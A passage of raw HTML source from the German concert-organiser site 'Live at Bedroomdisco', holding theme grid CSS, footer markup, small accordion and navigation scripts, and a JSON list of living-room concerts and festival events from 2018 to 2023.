0.58333333333333%);}#footer-custom-phone-grid .absolute-position.push-7.place-at-end-of-col{left: calc( 5% + (100% - 10%) / 12 * 8 + 0.58333333333333% - 1%);}#footer-custom-phone-grid .frame-overflow-left.span-8{width: calc( (100% - 10%) / 12 * 8 - 0.33333333333333% + 5%);}#footer-custom-phone-grid .frame-overflow-right.span-8{width: calc( (100% - 10%) / 12 * 8 - 0.33333333333333% + 5%);}#footer-custom-phone-grid .span-8{width: calc( (100% - 10%) / 12 * 8 - 0.33333333333333%);}#footer-custom-phone-grid .span-8 .stack-element .span-0{ width: calc( 0% - 1.5% ); }#footer-custom-phone-grid .span-8 .stack-element .push-0{ margin-left: calc( 0% - 0%); }#footer-custom-phone-grid .span-8 .stack-element .span-1{ width: calc( 12.5% - 1.3125% ); }#footer-custom-phone-grid .span-8 .stack-element .push-1{ margin-left: calc( 12.5% - -0.1875%); }#footer-custom-phone-grid .span-8 .stack-element .span-2{ width: calc( 25% - 1.125% ); }#footer-custom-phone-grid .span-8 .stack-element .push-2{ margin-left: calc( 25% - -0.375%); }#footer-custom-phone-grid .span-8 .stack-element .span-3{ width: calc( 37.5% - 0.9375% ); }#footer-custom-phone-grid .span-8 .stack-element .push-3{ margin-left: calc( 37.5% - -0.5625%); }#footer-custom-phone-grid .span-8 .stack-element .span-4{ width: calc( 50% - 0.75% ); }#footer-custom-phone-grid .span-8 .stack-element .push-4{ margin-left: calc( 50% - -0.75%); }#footer-custom-phone-grid .span-8 .stack-element .span-5{ width: calc( 62.5% - 0.5625% ); }#footer-custom-phone-grid .span-8 .stack-element .push-5{ margin-left: calc( 62.5% - -0.9375%); }#footer-custom-phone-grid .span-8 .stack-element .span-6{ width: calc( 75% - 0.375% ); }#footer-custom-phone-grid .span-8 .stack-element .push-6{ margin-left: calc( 75% - -1.125%); }#footer-custom-phone-grid .span-8 .stack-element .span-7{ width: calc( 87.5% - 0.1875% ); }#footer-custom-phone-grid .span-8 .stack-element .push-7{ margin-left: calc( 87.5% - -1.3125%); }#footer-custom-phone-grid .span-8 .stack-element .span-8{ width: calc( 100% - 0% ); }#footer-custom-phone-grid .span-8 .stack-element .push-8{ margin-left: calc( 100% - -1.5%); }#footer-custom-phone-grid .push-8.first-child{margin-left: calc( 5% + (100% - 10%) / 12 * 8 + 0.66666666666667%);}#footer-custom-phone-grid .push-8.not-first-child{margin-left: calc( (100% - 10%) / 12 * 8 + 0.66666666666667% + 1%);}#footer-custom-phone-grid .absolute-position.push-8{left: calc( 5% + (100% - 10%) / 12 * 8 + 0.66666666666667%);}#footer-custom-phone-grid .absolute-position.push-8.place-at-end-of-col{left: calc( 5% + (100% - 10%) / 12 * 9 + 0.66666666666667% - 1%);}#footer-custom-phone-grid .frame-overflow-left.span-9{width: calc( (100% - 10%) / 12 * 9 - 0.25% + 5%);}#footer-custom-phone-grid .frame-overflow-right.span-9{width: calc( (100% - 10%) / 12 * 9 - 0.25% + 5%);}#footer-custom-phone-grid .span-9{width: calc( (100% - 10%) / 12 * 9 - 0.25%);}#footer-custom-phone-grid .span-9 .stack-element .span-0{ width: calc( 0% - 1.3333333333333% ); }#footer-custom-phone-grid .span-9 .stack-element .push-0{ margin-left: calc( 0% - 0%); }#footer-custom-phone-grid .span-9 .stack-element .span-1{ width: calc( 11.111111111111% - 1.1851851851852% ); }#footer-custom-phone-grid .span-9 .stack-element .push-1{ margin-left: calc( 11.111111111111% - -0.14814814814815%); }#footer-custom-phone-grid .span-9 .stack-element .span-2{ width: calc( 22.222222222222% - 1.037037037037% ); }#footer-custom-phone-grid .span-9 .stack-element .push-2{ margin-left: calc( 22.222222222222% - -0.2962962962963%); }#footer-custom-phone-grid .span-9 .stack-element .span-3{ width: calc( 33.333333333333% - 0.88888888888889% ); }#footer-custom-phone-grid .span-9 .stack-element .push-3{ margin-left: calc( 33.333333333333% - -0.44444444444444%); }#footer-custom-phone-grid .span-9 .stack-element .span-4{ width: calc( 44.444444444444% - 0.74074074074074% ); }#footer-custom-phone-grid .span-9 .stack-element .push-4{ margin-left: calc( 44.444444444444% - -0.59259259259259%); }#footer-custom-phone-grid .span-9 .stack-element .span-5{ width: calc( 55.555555555556% - 0.59259259259259% ); }#footer-custom-phone-grid .span-9 .stack-element .push-5{ margin-left: calc( 55.555555555556% - -0.74074074074074%); }#footer-custom-phone-grid .span-9 .stack-element .span-6{ width: calc( 66.666666666667% - 0.44444444444444% ); }#footer-custom-phone-grid .span-9 .stack-element .push-6{ margin-left: calc( 66.666666666667% - -0.88888888888889%); }#footer-custom-phone-grid .span-9 .stack-element .span-7{ width: calc( 77.777777777778% - 0.2962962962963% ); }#footer-custom-phone-grid .span-9 .stack-element .push-7{ margin-left: calc( 77.777777777778% - -1.037037037037%); }#footer-custom-phone-grid .span-9 .stack-element .span-8{ width: calc( 88.888888888889% - 0.14814814814815% ); }#footer-custom-phone-grid .span-9 .stack-element .push-8{ margin-left: calc( 88.888888888889% - -1.1851851851852%); }#footer-custom-phone-grid .span-9 .stack-element .span-9{ width: calc( 100% - 0% ); }#footer-custom-phone-grid .span-9 .stack-element .push-9{ margin-left: calc( 100% - -1.3333333333333%); }#footer-custom-phone-grid .push-9.first-child{margin-left: calc( 5% + (100% - 10%) / 12 * 9 + 0.75%);}#footer-custom-phone-grid .push-9.not-first-child{margin-left: calc( (100% - 10%) / 12 * 9 + 0.75% + 1%);}#footer-custom-phone-grid .absolute-position.push-9{left: calc( 5% + (100% - 10%) / 12 * 9 + 0.75%);}#footer-custom-phone-grid .absolute-position.push-9.place-at-end-of-col{left: calc( 5% + (100% - 10%) / 12 * 10 + 0.75% - 1%);}#footer-custom-phone-grid .frame-overflow-left.span-10{width: calc( (100% - 10%) / 12 * 10 - 0.16666666666667% + 5%);}#footer-custom-phone-grid .frame-overflow-right.span-10{width: calc( (100% - 10%) / 12 * 10 - 0.16666666666667% + 5%);}#footer-custom-phone-grid .span-10{width: calc( (100% - 10%) / 12 * 10 - 0.16666666666667%);}#footer-custom-phone-grid .span-10 .stack-element .span-0{ width: calc( 0% - 1.2% ); }#footer-custom-phone-grid .span-10 .stack-element .push-0{ margin-left: calc( 0% - 0%); }#footer-custom-phone-grid .span-10 .stack-element .span-1{ width: calc( 10% - 1.08% ); }#footer-custom-phone-grid .span-10 .stack-element .push-1{ margin-left: calc( 10% - -0.12%); }#footer-custom-phone-grid .span-10 .stack-element .span-2{ width: calc( 20% - 0.96% ); }#footer-custom-phone-grid .span-10 .stack-element .push-2{ margin-left: calc( 20% - -0.24%); }#footer-custom-phone-grid .span-10 .stack-element .span-3{ width: calc( 30% - 0.84% ); }#footer-custom-phone-grid .span-10 .stack-element .push-3{ margin-left: calc( 30% - -0.36%); }#footer-custom-phone-grid .span-10 .stack-element .span-4{ width: calc( 40% - 0.72% ); }#footer-custom-phone-grid .span-10 .stack-element .push-4{ margin-left: calc( 40% - -0.48%); }#footer-custom-phone-grid .span-10 .stack-element .span-5{ width: calc( 50% - 0.6% ); }#footer-custom-phone-grid .span-10 .stack-element .push-5{ margin-left: calc( 50% - -0.6%); }#footer-custom-phone-grid .span-10 .stack-element .span-6{ width: calc( 60% - 0.48% ); }#footer-custom-phone-grid .span-10 .stack-element .push-6{ margin-left: calc( 60% - -0.72%); }#footer-custom-phone-grid .span-10 .stack-element .span-7{ width: calc( 70% - 0.36% ); }#footer-custom-phone-grid .span-10 .stack-element .push-7{ margin-left: calc( 70% - -0.84%); }#footer-custom-phone-grid .span-10 .stack-element .span-8{ width: calc( 80% - 0.24% ); }#footer-custom-phone-grid .span-10 .stack-element .push-8{ margin-left: calc( 80% - -0.96%); }#footer-custom-phone-grid .span-10 .stack-element .span-9{ width: calc( 90% - 0.12% ); }#footer-custom-phone-grid .span-10 .stack-element .push-9{ margin-left: calc( 90% - -1.08%); }#footer-custom-phone-grid .span-10 .stack-element .span-10{ width: calc( 100% - 0% ); }#footer-custom-phone-grid .span-10 .stack-element .push-10{ margin-left: calc( 100% - -1.2%); }#footer-custom-phone-grid .push-10.first-child{margin-left: calc( 5% + (100% - 10%) / 12 * 10 + 0.83333333333333%);}#footer-custom-phone-grid .push-10.not-first-child{margin-left: calc( (100% - 10%) / 12 * 10 + 0.83333333333333% + 1%);}#footer-custom-phone-grid .absolute-position.push-10{left: calc( 5% + (100% - 10%) / 12 * 10 + 0.83333333333333%);}#footer-custom-phone-grid .absolute-position.push-10.place-at-end-of-col{left: calc( 5% + (100% - 10%) / 12 * 11 + 0.83333333333333% - 1%);}#footer-custom-phone-grid .frame-overflow-left.span-11{width: calc( (100% - 10%) / 12 * 11 - 0.083333333333333% + 5%);}#footer-custom-phone-grid .frame-overflow-right.span-11{width: calc( (100% - 10%) / 12 * 11 - 0.083333333333333% + 5%);}#footer-custom-phone-grid .span-11{width: calc( (100% - 10%) / 12 * 11 - 0.083333333333333%);}#footer-custom-phone-grid .span-11 .stack-element .span-0{ width: calc( 0% - 1.0909090909091% ); }#footer-custom-phone-grid .span-11 .stack-element .push-0{ margin-left: calc( 0% - 0%); }#footer-custom-phone-grid .span-11 .stack-element .span-1{ width: calc( 9.0909090909091% - 0.99173553719008% ); }#footer-custom-phone-grid .span-11 .stack-element .push-1{ margin-left: calc( 9.0909090909091% - -0.099173553719008%); }#footer-custom-phone-grid .span-11 .stack-element .span-2{ width: calc( 18.181818181818% - 0.89256198347107% ); }#footer-custom-phone-grid .span-11 .stack-element .push-2{ margin-left: calc( 18.181818181818% - -0.19834710743802%); }#footer-custom-phone-grid .span-11 .stack-element .span-3{ width: calc( 27.272727272727% - 0.79338842975207% ); }#footer-custom-phone-grid .span-11 .stack-element .push-3{ margin-left: calc( 27.272727272727% - -0.29752066115702%); }#footer-custom-phone-grid .span-11 .stack-element .span-4{ width: calc( 36.363636363636% - 0.69421487603306% ); }#footer-custom-phone-grid .span-11 .stack-element .push-4{ margin-left: calc( 36.363636363636% - -0.39669421487603%); }#footer-custom-phone-grid .span-11 .stack-element .span-5{ width: calc( 45.454545454545% - 0.59504132231405% ); }#footer-custom-phone-grid .span-11 .stack-element .push-5{ margin-left: calc( 45.454545454545% - -0.49586776859504%); }#footer-custom-phone-grid .span-11 .stack-element .span-6{ width: calc( 54.545454545455% - 0.49586776859504% ); }#footer-custom-phone-grid .span-11 .stack-element .push-6{ margin-left: calc( 54.545454545455% - -0.59504132231405%); }#footer-custom-phone-grid .span-11 .stack-element .span-7{ width: calc( 63.636363636364% - 0.39669421487603% ); }#footer-custom-phone-grid .span-11 .stack-element .push-7{ margin-left: calc( 63.636363636364% - -0.69421487603306%); }#footer-custom-phone-grid .span-11 .stack-element .span-8{ width: calc( 72.727272727273% - 0.29752066115702% ); }#footer-custom-phone-grid .span-11 .stack-element .push-8{ margin-left: calc( 72.727272727273% - -0.79338842975207%); }#footer-custom-phone-grid .span-11 .stack-element .span-9{ width: calc( 81.818181818182% - 0.19834710743802% ); }#footer-custom-phone-grid .span-11 .stack-element .push-9{ margin-left: calc( 81.818181818182% - -0.89256198347107%); }#footer-custom-phone-grid .span-11 .stack-element .span-10{ width: calc( 90.909090909091% - 0.099173553719008% ); }#footer-custom-phone-grid .span-11 .stack-element .push-10{ margin-left: calc( 90.909090909091% - -0.99173553719008%); }#footer-custom-phone-grid .span-11 .stack-element .span-11{ width: calc( 100% - 0% ); }#footer-custom-phone-grid .span-11 .stack-element .push-11{ margin-left: calc( 100% - -1.0909090909091%); }#footer-custom-phone-grid .push-11.first-child{margin-left: calc( 5% + (100% - 10%) / 12 * 11 + 0.91666666666667%);}#footer-custom-phone-grid .push-11.not-first-child{margin-left: calc( (100% - 10%) / 12 * 11 + 0.91666666666667% + 1%);}#footer-custom-phone-grid .absolute-position.push-11{left: calc( 5% + (100% - 10%) / 12 * 11 + 0.91666666666667%);}#footer-custom-phone-grid .absolute-position.push-11.place-at-end-of-col{left: calc( 5% + (100% - 10%) / 12 * 12 + 0.91666666666667% - 1%);}#footer-custom-phone-grid .frame-overflow-left.span-12{width: calc( (100% - 10%) / 12 * 12 - 0% + 5%);}#footer-custom-phone-grid .frame-overflow-right.span-12{width: calc( (100% - 10%) / 12 * 12 - 0% + 5%);}#footer-custom-phone-grid .span-12{width: calc( (100% - 10%) / 12 * 12 - 0%);}#footer-custom-phone-grid .span-12 .stack-element .span-0{ width: calc( 0% - 1% ); }#footer-custom-phone-grid .span-12 .stack-element .push-0{ margin-left: calc( 0% - 0%); }#footer-custom-phone-grid .span-12 .stack-element .span-1{ width: calc( 8.3333333333333% - 0.91666666666667% ); }#footer-custom-phone-grid .span-12 .stack-element .push-1{ margin-left: calc( 8.3333333333333% - -0.083333333333333%); }#footer-custom-phone-grid .span-12 .stack-element .span-2{ width: calc( 16.666666666667% - 0.83333333333333% ); }#footer-custom-phone-grid .span-12 .stack-element .push-2{ margin-left: calc( 16.666666666667% - -0.16666666666667%); }#footer-custom-phone-grid .span-12 .stack-element .span-3{ width: calc( 25% - 0.75% ); }#footer-custom-phone-grid .span-12 .stack-element .push-3{ margin-left: calc( 25% - -0.25%); }#footer-custom-phone-grid .span-12 .stack-element .span-4{ width: calc( 33.333333333333% - 0.66666666666667% ); }#footer-custom-phone-grid .span-12 .stack-element .push-4{ margin-left: calc( 33.333333333333% - -0.33333333333333%); }#footer-custom-phone-grid .span-12 .stack-element .span-5{ width: calc( 41.666666666667% - 0.58333333333333% ); }#footer-custom-phone-grid .span-12 .stack-element .push-5{ margin-left: calc( 41.666666666667% - -0.41666666666667%); }#footer-custom-phone-grid .span-12 .stack-element .span-6{ width: calc( 50% - 0.5% ); }#footer-custom-phone-grid .span-12 .stack-element .push-6{ margin-left: calc( 50% - -0.5%); }#footer-custom-phone-grid .span-12 .stack-element .span-7{ width: calc( 58.333333333333% - 0.41666666666667% ); }#footer-custom-phone-grid .span-12 .stack-element .push-7{ margin-left: calc( 58.333333333333% - -0.58333333333333%); }#footer-custom-phone-grid .span-12 .stack-element .span-8{ width: calc( 66.666666666667% - 0.33333333333333% ); }#footer-custom-phone-grid .span-12 .stack-element .push-8{ margin-left: calc( 66.666666666667% - -0.66666666666667%); }#footer-custom-phone-grid .span-12 .stack-element .span-9{ width: calc( 75% - 0.25% ); }#footer-custom-phone-grid .span-12 .stack-element .push-9{ margin-left: calc( 75% - -0.75%); }#footer-custom-phone-grid .span-12 .stack-element .span-10{ width: calc( 83.333333333333% - 0.16666666666667% ); }#footer-custom-phone-grid .span-12 .stack-element .push-10{ margin-left: calc( 83.333333333333% - -0.83333333333333%); }#footer-custom-phone-grid .span-12 .stack-element .span-11{ width: calc( 91.666666666667% - 0.083333333333333% ); }#footer-custom-phone-grid .span-12 .stack-element .push-11{ margin-left: calc( 91.666666666667% - -0.91666666666667%); }#footer-custom-phone-grid .span-12 .stack-element .span-12{ width: calc( 100% - 0% ); }#footer-custom-phone-grid .span-12 .stack-element .push-12{ margin-left: calc( 100% - -1%); }#footer-custom-phone-grid .push-12.first-child{margin-left: calc( 5% + (100% - 10%) / 12 * 12 + 1%);}#footer-custom-phone-grid .push-12.not-first-child{margin-left: calc( (100% - 10%) / 12 * 12 + 1% + 1%);}#footer-custom-phone-grid .absolute-position.push-12{left: calc( 5% + (100% - 10%) / 12 * 12 + 1%);}#footer-custom-phone-grid .absolute-position.push-12.place-at-end-of-col{left: calc( 5% + (100% - 10%) / 12 * 13 + 1% - 1%);}</style>
                <!-- background color css --><style>#footer-custom-phone-grid{background-color:transparent;}</style>
                
                <div class="row  one-col-row row-col-amt-1 absolute-positioning-vertically-in-apl no-y-offsets no-row-hoverimage first-row row-0"  data-collapsed="false"  >
                <div class="row-inner " >
                    <div class="column-wrap " ><div class="col no-offset push-0 span-12 align-middle first-child no-frame-overflow no-parallax type-text  no_100vh-carousel no-sticky"   data-type="text"  data-yvel="1" ><div class="text lay-textformat-parent text_4 "><p class="_Text_small" style="text-align: center;"><a href="https://www.liveatbedroomdisco.de/impressum/" data-type="page" data-id="138" data-title="Impressum">Impressum</a></p></div></div></div>
            </div>
                
                
                
                </div><div class="row  one-col-row row-col-amt-1 absolute-positioning-vertically-in-apl no-y-offsets no-row-hoverimage  row-1"  data-collapsed="false"  >
                <div class="row-inner " >
                    <div class="column-wrap " ><div class="col no-offset push-0 span-12 align-middle first-child no-frame-overflow no-parallax type-text  no_100vh-carousel no-sticky"   data-type="text"  data-yvel="1" ><div class="text lay-textformat-parent text_7 "><p class="_Text_small" style="text-align: center;">© Live at Bedroomdisco 2022</p></div></div></div>
            </div>
                
                
                
                </div>
            </div></div><div class="lay-imagehover-region"></div></div><script id="accordion">
window.laytheme.on("newpageshown", function(){
    var acc = document.getElementsByClassName("more-text");
    console.log(acc.innerHTML);
    var i;
for (i = 0; i < acc.length; i++) {
    
    acc[i].setAttribute('data-index', i)
    acc[i].addEventListener("click", function() {
    var btn = event.currentTarget;
    var j = btn.getAttribute('data-index');
    var clickedbutton = acc[j];
    this.classList.toggle("active");
    
    if(this.classList.contains("active")){
        clickedbutton.innerHTML = "<div class='text lay-textformat-parent'><p class='changetext' style='text-align: right;'><span class='span_change-text'>WENIGER ↑</span></p></div>";
    }else{
        clickedbutton.innerHTML = "<div class='text lay-textformat-parent'><p class='changetext' style='text-align: right;'><span class='span_change-text'>MEHR ↓</span></p></div>";
    }
    
    var panel = document.getElementsByClassName('panel');
        
    if (panel[j].style.maxHeight) {
        panel[j].style.maxHeight = null;
    } else {
        panel[j].style.maxHeight = panel[j].scrollHeight + "px";
        panel[j].style.opacity = 1;
    }
        
    
    
  });
}
    
    
});

window.laytheme.on("newpageshown", function(){
	var slug = jQuery("body").attr("data-slug");
	var id = jQuery("body").attr("data-id");
	var type = jQuery("body").attr("data-type");
	var category = jQuery("body").attr("data-catid");

	console.log("callback: "+ "slug: " + slug + " " + " id: " + id + " " + " type: "+ " " + type + " category: " + category);
	if(category.includes('5')){
	    jQuery('.pa-prev').html("←<br>Event");
	    jQuery('.pa-next').html("→<br>Event")
	}else{
	    jQuery('.pa-prev').html("←<br>Projekt");
	    jQuery('.pa-next').html("→<br>Projekt")

	}
});
    


</script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wordpress/wp-*.php","/wordpress/wp-admin/*","/wordpress/wp-content/uploads/*","/wordpress/wp-content/*","/wordpress/wp-content/plugins/*","/wordpress/wp-content/themes/lay/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://www.liveatbedroomdisco.de/wordpress/wp-content/themes/lay/assets/js/vendor/marionettev3/backbone.marionette.min.js?ver=5.2.7" id="frontend-marionettev3-js"></script>
<script type="text/javascript" src="https://www.liveatbedroomdisco.de/wordpress/wp-content/themes/lay/frontend/assets/js/vendor.min.js?ver=5.2.7" id="vendor-frontend-footer-js"></script>
<script type="text/javascript" src="https://www.liveatbedroomdisco.de/wordpress/wp-content/plugins/laytheme-carousel/frontend/assets/js/vendor/swiper.js?ver=2.0.9" id="swiper-js"></script>
<script type="text/javascript" id="frontend-app-js-extra">
/* <![CDATA[ */
var passedDataHistory = {"titleprefix":"Live At Bedroomdisco \u2014 ","title":"Live At Bedroomdisco"};
var frontendPassedData = {"wpapiroot":"https://www.liveatbedroomdisco.de/wp-json/","simple_parallax":"on","pa_type":"text","show_arrows":"on","projectsMeta":"{\"8\":[{\"title\":\"Golden Leaves \u003Cbr\u003E Festival  2022 \u003Cbr\u003E 26. \\u2013 28. 08. 2022\",\"url\":\"https:\\/\\/www.liveatbedroomdisco.de\\/goldenleavesfestival2022\\/\",\"id\":211,\"catid\":[8,10]},{\"title\":\"It\u2019s My Live! \u003Cbr\u003ENiklas Paschburg\u003Cbr\u003E 8. Oktober 2022\",\"url\":\"https:\\/\\/www.liveatbedroomdisco.de\\/glf-niklas-paschburg\\/\",\"id\":316,\"catid\":[8,10]},{\"title\":\"It\u2019s My Live! \u003Cbr\u003EPaula Hartmann\u003Cbr\u003E 19. Oktober 2022\",\"url\":\"https:\\/\\/www.liveatbedroomdisco.de\\/glf-paula-hartmann\\/\",\"id\":312,\"catid\":[8,10]},{\"title\":\"It\u2019s My Live! \u003Cbr\u003EEdwin Rosen\u003Cbr\u003E 28. Juli 2022\",\"url\":\"https:\\/\\/www.liveatbedroomdisco.de\\/glf-edwin-rosen\\/\",\"id\":306,\"catid\":[8,10]},{\"title\":\"Wohnzimmerkonzert \u003Cbr\u003Emit Sparkling & Cinemagraph\u003Cbr\u003E 30. November 2019\",\"url\":\"https:\\/\\/www.liveatbedroomdisco.de\\/wohnzimmerkonzert-mit-sparkling\\/\",\"id\":245,\"catid\":[8,10]},{\"title\":\"Wohnzimmerkonzert \u003Cbr\u003Emit SYM\\u00d8N\u003Cbr\u003E 22. April 2023 Copy\",\"url\":\"https:\\/\\/www.liveatbedroomdisco.de\\/wohnzimmerkonzert-mit-symon-copy\\/\",\"id\":348,\"catid\":[8,10]},{\"title\":\"Wohnzimmerkonzert \u003Cbr\u003Emit SYM\\u00d8N\u003Cbr\u003E 22. April 2023\",\"url\":\"https:\\/\\/www.liveatbedroomdisco.de\\/wohnzimmerkonzert-mit-symon\\/\",\"id\":345,\"catid\":[8,10]},{\"title\":\"Wohnzimmerkonzert \u003Cbr\u003Emit Sophia Blenda\u003Cbr\u003E 14. Oktober 2022\",\"url\":\"https:\\/\\/www.liveatbedroomdisco.de\\/wohnzimmerkonzert-mit-sophia-blenda\\/\",\"id\":267,\"catid\":[8,10]},{\"title\":\"Wohnzimmerkonzert \u003Cbr\u003Emit Hand Habits & Jordan Prince\u003Cbr\u003E 11. August 2019\",\"url\":\"https:\\/\\/www.liveatbedroomdisco.de\\/wohnzimmerkonzert-mit-hand-habits\\/\",\"id\":296,\"catid\":[8,10]},{\"title\":\"Wohnzimmerkonzert \u003Cbr\u003Emit Tusks\u003Cbr\u003E 25. Januar 2020\",\"url\":\"https:\\/\\/www.liveatbedroomdisco.de\\/wohnzimmerkonzert-mit-tusks\\/\",\"id\":239,\"catid\":[8,10]},{\"title\":\"Wohnzimmerkonzert \u003Cbr\u003Emit Sons Of The East\u003Cbr\u003E 26. November 2019\",\"url\":\"https:\\/\\/www.liveatbedroomdisco.de\\/wohnzimmerkonzert-mit-sons-of-the-east\\/\",\"id\":275,\"catid\":[8,10]},{\"title\":\"Wohnzimmerkonzert \u003Cbr\u003Emit Close Talker & Kirsten Ludwig \u003Cbr\u003E 19. Oktober 2019\",\"url\":\"https:\\/\\/www.liveatbedroomdisco.de\\/wohnzimmerkonzert-mit-close-talker-2\\/\",\"id\":289,\"catid\":[8,10]},{\"title\":\"Bedroomdisco Open Air \u003Cbr\u003EMax Prosa, Luke Noa, Nosoyo \u003Cbr\u003E 27. Juli 2019\",\"url\":\"https:\\/\\/www.liveatbedroomdisco.de\\/wohnzimmerkonzert-mit-close-talker-2-2\\/\",\"id\":324,\"catid\":[8,10]},{\"title\":\"Wohnzimmerkonzert \u003Cbr\u003Emit Ada Lea & Jonas Noack\u003Cbr\u003E 15. November 2019\",\"url\":\"https:\\/\\/www.liveatbedroomdisco.de\\/wohnzimmerkonzert-mit-ada-lea\\/\",\"id\":281,\"catid\":[8,10]},{\"title\":\"Kirchenkonzert \u003Cbr\u003ERue Royale & Florian Ostertag\u003Cbr\u003E 16. M\\u00e4rz 2019\",\"url\":\"https:\\/\\/www.liveatbedroomdisco.de\\/kirchenkonzert-mit-rue-royale\\/\",\"id\":334,\"catid\":[8,10]},{\"title\":\"Wohnzimmerkonzert \u003Cbr\u003Emit Black Sea Dahu\u003Cbr\u003E 08. Februar 2020\",\"url\":\"https:\\/\\/www.liveatbedroomdisco.de\\/wohnzimmerkonzert-mit-black-sea-dahu-2\\/\",\"id\":340,\"catid\":[8,10]},{\"title\":\"Bedroomdisco & Friends \u003Cbr\u003EI Am Oak, der Herr Polaris, Adna, Charlotte Brandi\u003Cbr\u003E 10. M\\u00e4rz 2018\",\"url\":\"https:\\/\\/www.liveatbedroomdisco.de\\/wohnzimmerkonzert-mit-black-sea-dahu\\/\",\"id\":229,\"catid\":[8,10]}],\"4\":[{\"title\":\"AfkV\",\"url\":\"https:\\/\\/www.liveatbedroomdisco.de\\/afkv\\/\",\"id\":53,\"catid\":[4]},{\"title\":\"Endlich Open-Air\",\"url\":\"https:\\/\\/www.liveatbedroomdisco.de\\/endlich-open-air\\/\",\"id\":150,\"catid\":[4]},{\"title\":\"Block Party\",\"url\":\"https:\\/\\/www.liveatbedroomdisco.de\\/block-party\\/\",\"id\":152,\"catid\":[4]},{\"title\":\"Open-Air Osthang\",\"url\":\"https:\\/\\/www.liveatbedroomdisco.de\\/open-air-osthang\\/\",\"id\":153,\"catid\":[4]},{\"title\":\"Golden Leaves Festival\",\"url\":\"https:\\/\\/www.liveatbedroomdisco.de\\/golden-leaves-festival\\/\",\"id\":155,\"catid\":[4]},{\"title\":\"Wohnzimmerkonzerte\",\"url\":\"https:\\/\\/www.liveatbedroomdisco.de\\/wohnzimmerkonzerte\\/\",\"id\":156,\"catid\":[4]},{\"title\":\"Design Routes Gartenparty\",\"url\":\"https:\\/\\/www.liveatbedroomdisco.de\\/design-routes-gartenparty\\/\",\"id\":158,\"catid\":[4]}],\"10\":[{\"title\":\"Golden Leaves \u003Cbr\u003E Festival  2022 \u003Cbr\u003E 26. \\u2013 28. 08. 2022\",\"url\":\"https:\\/\\/www.liveatbedroomdisco.de\\/goldenleavesfestival2022\\/\",\"id\":211,\"catid\":[8,10]},{\"title\":\"It\u2019s My Live! \u003Cbr\u003ENiklas Paschburg\u003Cbr\u003E 8. Oktober 2022\",\"url\":\"https:\\/\\/www.liveatbedroomdisco.de\\/glf-niklas-paschburg\\/\",\"id\":316,\"catid\":[8,10]},{\"title\":\"It\u2019s My Live! \u003Cbr\u003EPaula Hartmann\u003Cbr\u003E 19. Oktober 2022\",\"url\":\"https:\\/\\/www.liveatbedroomdisco.de\\/glf-paula-hartmann\\/\",\"id\":312,\"catid\":[8,10]},{\"title\":\"It\u2019s My Live! \u003Cbr\u003EEdwin Rosen\u003Cbr\u003E 28. Juli 2022\",\"url\":\"https:\\/\\/www.liveatbedroomdisco.de\\/glf-edwin-rosen\\/\",\"id\":306,\"catid\":[8,10]},{\"title\":\"Wohnzimmerkonzert \u003Cbr\u003Emit Sparkling & Cinemagraph\u003Cbr\u003E 30. November 2019\",\"url\":\"https:\\/\\/www.liveatbedroomdisco.de\\/wohnzimmerkonzert-mit-sparkling\\/\",\"id\":245,\"catid\":[8,10]},{\"title\":\"Wohnzimmerkonzert \u003Cbr\u003Emit SYM\\u00d8N\u003Cbr\u003E 22. April 2023 Copy\",\"url\":\"https:\\/\\/www.liveatbedroomdisco.de\\/wohnzimmerkonzert-mit-symon-copy\\/\",\"id\":348,\"catid\":[8,10]},{\"title\":\"Wohnzimmerkonzert \u003Cbr\u003Emit SYM\\u00d8N\u003Cbr\u003E 22. April 2023\",\"url\":\"https:\\/\\/www.liveatbedroomdisco.de\\/wohnzimmerkonzert-mit-symon\\/\",\"id\":345,\"catid\":[8,10]},{\"title\":\"Wohnzimmerkonzert \u003Cbr\u003Emit Sophia Blenda\u003Cbr\u003E 14. Oktober 2022\",\"url\":\"https:\\/\\/www.liveatbedroomdisco.de\\/wohnzimmerkonzert-mit-sophia-blenda\\/\",\"id\":267,\"catid\":[8,10]},{\"title\":\"Wohnzimmerkonzert \u003Cbr\u003Emit Hand Habits & Jordan Prince\u003Cbr\u003E 11. August 2019\",\"url\":\"https:\\/\\/www.liveatbedroomdisco.de\\/wohnzimmerkonzert-mit-hand-habits\\/\",\"id\":296,\"catid\":[8,10]},{\"title\":\"Wohnzimmerkonzert \u003Cbr\u003Emit Tusks\u003Cbr\u003E 25. Januar 2020\",\"url\":\"https:\\/\\/www.liveatbedroomdisco.de\\/wohnzimmerkonzert-mit-tusks\\/\",\"id\":239,\"catid\":[8,10]},{\"title\":\"Wohnzimmerkonzert \u003Cbr\u003Emit Sons Of The East\u003Cbr\u003E 26. November 2019\",\"url\":\"https:\\/\\/www.liveatbedroomdisco.de\\/wohnzimmerkonzert-mit-sons-of-the-east\\/\",\"id\":275,\"catid\":[8,10]},{\"title\":\"Wohnzimmerkonzert \u003Cbr\u003Emit Close Talker & Kirsten Ludwig \u003Cbr\u003E 19. Oktober 2019\",\"url\":\"https:\\/\\/www.liveatbedroomdisco.de\\/wohnzimmerkonzert-mit-close-talker-2\\/\",\"id\":289,\"catid\":[8,10]},{\"title\":\"Bedroomdisco Open Air \u003Cbr\u003EMax Prosa, Luke Noa, Nosoyo \u003Cbr\u003E 27. Juli 2019\",\"url\":\"https:\\/\\/www.liveatbedroomdisco.de\\/wohnzimmerkonzert-mit-close-talker-2-2\\/\",\"id\":324,\"catid\":[8,10]},{\"title\":\"Wohnzimmerkonzert \u003Cbr\u003Emit Ada Lea & Jonas Noack\u003Cbr\u003E 15. November 2019\",\"url\":\"https:\\/\\/www.liveatbedroomdisco.de\\/wohnzimmerkonzert-mit-ada-lea\\/\",\"id\":281,\"catid\":[8,10]},{\"title\":\"Kirchenkonzert \u003Cbr\u003ERue Royale & Florian Ostertag\u003Cbr\u003E 16. M\\u00e4rz 2019\",\"url\":\"https:\\/\\/www.liveatbedroomdisco.de\\/kirchenkonzert-mit-rue-royale\\/\",\"id\":334,\"catid\":[8,10]},{\"title\":\"Wohnzimmerkonzert \u003Cbr\u003Emit Black Sea Dahu\u003Cbr\u003E 08. Februar 2020\",\"url\":\"https:\\/\\/www.liveatbedroomdisco.de\\/wohnzimmerkonzert-mit-black-sea-dahu-2\\/\",\"id\":340,\"catid\":[8,10]},{\"title\":\"Bedroomdisco & Friends 